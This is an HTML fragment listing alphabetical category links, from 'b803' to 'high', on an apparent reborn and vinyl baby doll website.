	<li class="cat-item cat-item-2944"><a href="https://vinylbabydolls.name/category/b803/" >b803</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vinylbabydolls.name/category/babeside/" >babeside</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vinylbabydolls.name/category/babies/" >babies</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vinylbabydolls.name/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vinylbabydolls.name/category/baby-sitters/" >baby-sitters</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vinylbabydolls.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vinylbabydolls.name/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://vinylbabydolls.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vinylbabydolls.name/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vinylbabydolls.name/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vinylbabydolls.name/category/beautifil/" >beautifil</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vinylbabydolls.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vinylbabydolls.name/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vinylbabydolls.name/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vinylbabydolls.name/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://vinylbabydolls.name/category/beeutiful/" >beeutiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vinylbabydolls.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vinylbabydolls.name/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vinylbabydolls.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vinylbabydolls.name/category/berenguer/" >berenguer</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vinylbabydolls.name/category/beringuer/" >beringuer</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://vinylbabydolls.name/category/berjusa/" >berjusa</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vinylbabydolls.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vinylbabydolls.name/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://vinylbabydolls.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vinylbabydolls.name/category/beverleys/" >beverleys</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vinylbabydolls.name/category/biracial/" >biracial</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vinylbabydolls.name/category/birdie/" >birdie</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vinylbabydolls.name/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vinylbabydolls.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://vinylbabydolls.name/category/birthing/" >birthing</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vinylbabydolls.name/category/bitty/" >bitty</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vinylbabydolls.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vinylbabydolls.name/category/blanket/" >blanket</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vinylbabydolls.name/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vinylbabydolls.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vinylbabydolls.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://vinylbabydolls.name/category/blue-eyed/" >blue-eyed</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vinylbabydolls.name/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://vinylbabydolls.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vinylbabydolls.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vinylbabydolls.name/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vinylbabydolls.name/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://vinylbabydolls.name/category/booboo/" >booboo</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vinylbabydolls.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://vinylbabydolls.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://vinylbabydolls.name/category/bountiful/" >bountiful</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vinylbabydolls.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-579 current-cat"><a href="https://vinylbabydolls.name/category/boy-girl/" >boy-girl</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vinylbabydolls.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vinylbabydolls.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vinylbabydolls.name/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vinylbabydolls.name/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vinylbabydolls.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vinylbabydolls.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vinylbabydolls.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vinylbabydolls.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://vinylbabydolls.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vinylbabydolls.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vinylbabydolls.name/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vinylbabydolls.name/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://vinylbabydolls.name/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://vinylbabydolls.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vinylbabydolls.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vinylbabydolls.name/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vinylbabydolls.name/category/caranovo/" >caranovo</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vinylbabydolls.name/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vinylbabydolls.name/category/cassie/" >cassie</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://vinylbabydolls.name/category/ceris/" >ceri&#039;s</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://vinylbabydolls.name/category/chaco-chan/" >chaco-chan</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vinylbabydolls.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vinylbabydolls.name/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vinylbabydolls.name/category/charex/" >charex</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://vinylbabydolls.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vinylbabydolls.name/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vinylbabydolls.name/category/charlotto/" >charlotto</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vinylbabydolls.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vinylbabydolls.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://vinylbabydolls.name/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vinylbabydolls.name/category/cheries/" >cherie&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vinylbabydolls.name/category/cherish/" >cherish</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vinylbabydolls.name/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vinylbabydolls.name/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vinylbabydolls.name/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vinylbabydolls.name/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vinylbabydolls.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vinylbabydolls.name/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vinylbabydolls.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vinylbabydolls.name/category/choicecustom/" >choicecustom</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vinylbabydolls.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vinylbabydolls.name/category/chrisy/" >chrisy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vinylbabydolls.name/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://vinylbabydolls.name/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vinylbabydolls.name/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://vinylbabydolls.name/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://vinylbabydolls.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vinylbabydolls.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vinylbabydolls.name/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vinylbabydolls.name/category/clawdeen/" >clawdeen</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vinylbabydolls.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vinylbabydolls.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vinylbabydolls.name/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://vinylbabydolls.name/category/clothvinyl/" >clothvinyl</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vinylbabydolls.name/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vinylbabydolls.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vinylbabydolls.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vinylbabydolls.name/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vinylbabydolls.name/category/colleens/" >colleen&#039;s</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vinylbabydolls.name/category/coltan/" >coltan</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vinylbabydolls.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://vinylbabydolls.name/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vinylbabydolls.name/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vinylbabydolls.name/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://vinylbabydolls.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vinylbabydolls.name/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vinylbabydolls.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://vinylbabydolls.name/category/cosdoll/" >cosdoll</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://vinylbabydolls.name/category/cosodll/" >cosodll</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vinylbabydolls.name/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vinylbabydolls.name/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vinylbabydolls.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://vinylbabydolls.name/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://vinylbabydolls.name/category/cuddle/" >cuddle</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vinylbabydolls.name/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vinylbabydolls.name/category/cultivated/" >cultivated</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vinylbabydolls.name/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vinylbabydolls.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vinylbabydolls.name/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vinylbabydolls.name/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vinylbabydolls.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vinylbabydolls.name/category/cuty/" >cuty</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://vinylbabydolls.name/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vinylbabydolls.name/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vinylbabydolls.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vinylbabydolls.name/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vinylbabydolls.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://vinylbabydolls.name/category/dasha/" >dasha</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vinylbabydolls.name/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vinylbabydolls.name/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://vinylbabydolls.name/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://vinylbabydolls.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vinylbabydolls.name/category/deposit/" >deposit</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vinylbabydolls.name/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vinylbabydolls.name/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vinylbabydolls.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vinylbabydolls.name/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://vinylbabydolls.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vinylbabydolls.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://vinylbabydolls.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://vinylbabydolls.name/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vinylbabydolls.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vinylbabydolls.name/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vinylbabydolls.name/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vinylbabydolls.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vinylbabydolls.name/category/dollbie/" >dollbie</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://vinylbabydolls.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vinylbabydolls.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vinylbabydolls.name/category/dollysil/" >dollysil</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vinylbabydolls.name/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vinylbabydolls.name/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://vinylbabydolls.name/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vinylbabydolls.name/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://vinylbabydolls.name/category/draken/" >draken</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://vinylbabydolls.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vinylbabydolls.name/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vinylbabydolls.name/category/dreamer-like/" >dreamer-like</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vinylbabydolls.name/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://vinylbabydolls.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vinylbabydolls.name/category/drink-wet/" >drink-wet</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vinylbabydolls.name/category/dyck-art/" >dyck-art</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vinylbabydolls.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vinylbabydolls.name/category/eegee/" >eegee</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://vinylbabydolls.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://vinylbabydolls.name/category/elisa/" >elisa</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vinylbabydolls.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vinylbabydolls.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://vinylbabydolls.name/category/ellie/" >ellie</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vinylbabydolls.name/category/ellory/" >ellory</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vinylbabydolls.name/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vinylbabydolls.name/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vinylbabydolls.name/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vinylbabydolls.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://vinylbabydolls.name/category/emmelie/" >emmelie</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vinylbabydolls.name/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vinylbabydolls.name/category/entertainment/" >entertainment</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vinylbabydolls.name/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vinylbabydolls.name/category/essie/" >essie</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vinylbabydolls.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vinylbabydolls.name/category/estella/" >estella</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vinylbabydolls.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vinylbabydolls.name/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vinylbabydolls.name/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vinylbabydolls.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vinylbabydolls.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vinylbabydolls.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://vinylbabydolls.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vinylbabydolls.name/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vinylbabydolls.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vinylbabydolls.name/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vinylbabydolls.name/category/ezdra/" >ezdra</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vinylbabydolls.name/category/fachel/" >fachel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vinylbabydolls.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vinylbabydolls.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://vinylbabydolls.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vinylbabydolls.name/category/fayzah/" >fayzah</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vinylbabydolls.name/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vinylbabydolls.name/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vinylbabydolls.name/category/felicity/" >felicity</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vinylbabydolls.name/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vinylbabydolls.name/category/feuille-de-cerise-nursery/" >feuille-de-cerise-nursery</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vinylbabydolls.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vinylbabydolls.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://vinylbabydolls.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vinylbabydolls.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://vinylbabydolls.name/category/flashbackfriday/" >flashbackfriday</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vinylbabydolls.name/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vinylbabydolls.name/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vinylbabydolls.name/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vinylbabydolls.name/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vinylbabydolls.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://vinylbabydolls.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vinylbabydolls.name/category/fullbody/" >fullbody</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vinylbabydolls.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vinylbabydolls.name/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://vinylbabydolls.name/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vinylbabydolls.name/category/gabriella/" >gabriella</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vinylbabydolls.name/category/gabygail/" >gabygail</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vinylbabydolls.name/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vinylbabydolls.name/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vinylbabydolls.name/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vinylbabydolls.name/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vinylbabydolls.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://vinylbabydolls.name/category/giannagiulia/" >giannagiulia</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://vinylbabydolls.name/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vinylbabydolls.name/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vinylbabydolls.name/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vinylbabydolls.name/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://vinylbabydolls.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://vinylbabydolls.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vinylbabydolls.name/category/godzin/" >godzin</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vinylbabydolls.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vinylbabydolls.name/category/goldilocks/" >goldilocks-</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vinylbabydolls.name/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vinylbabydolls.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://vinylbabydolls.name/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vinylbabydolls.name/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vinylbabydolls.name/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vinylbabydolls.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vinylbabydolls.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vinylbabydolls.name/category/gretel/" >gretel</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vinylbabydolls.name/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vinylbabydolls.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vinylbabydolls.name/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://vinylbabydolls.name/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vinylbabydolls.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vinylbabydolls.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://vinylbabydolls.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vinylbabydolls.name/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vinylbabydolls.name/category/hand-rooted/" >hand-rooted</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vinylbabydolls.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vinylbabydolls.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://vinylbabydolls.name/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vinylbabydolls.name/category/hanley/" >hanley</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vinylbabydolls.name/category/happt/" >happt</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://vinylbabydolls.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vinylbabydolls.name/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vinylbabydolls.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vinylbabydolls.name/category/hatching/" >hatching</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vinylbabydolls.name/category/havinguon/" >havinguon</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vinylbabydolls.name/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vinylbabydolls.name/category/heartbeat/" >heartbeat</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vinylbabydolls.name/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vinylbabydolls.name/category/heathers-cherubs/" >heathers-cherubs</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vinylbabydolls.name/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vinylbabydolls.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vinylbabydolls.name/category/hecklen/" >hecklen&#039;</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vinylbabydolls.name/category/hedi/" >hedi</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vinylbabydolls.name/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vinylbabydolls.name/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://vinylbabydolls.name/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vinylbabydolls.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vinylbabydolls.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://vinylbabydolls.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vinylbabydolls.name/category/high/" >high</a>
